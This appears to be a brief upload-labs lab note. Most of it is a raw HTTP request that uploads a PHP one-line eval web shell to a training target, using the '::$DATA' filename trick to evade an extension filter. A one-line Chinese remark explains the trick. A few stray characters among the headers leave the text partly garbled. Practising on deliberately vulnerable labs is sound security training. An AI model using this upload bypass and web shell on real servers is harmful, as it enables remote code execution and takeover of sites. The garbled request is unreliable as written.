 POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 192.168.1.1
%U
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/upload-labs/Pass-08/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------242682851623750
Content-Length: 338
器
-----------------------------242682851623750
Content-Disposition: form-data; name="upload_file"; filename="1.php::$DATA"
Content-Type: application/octet-stream
<?php @eval($_POST['D']);?>
-----------------------------242682851623750
Content-Disposition: form-data; name="submit"
在后面加::$DATA
上传
-----------------------------242682851623750--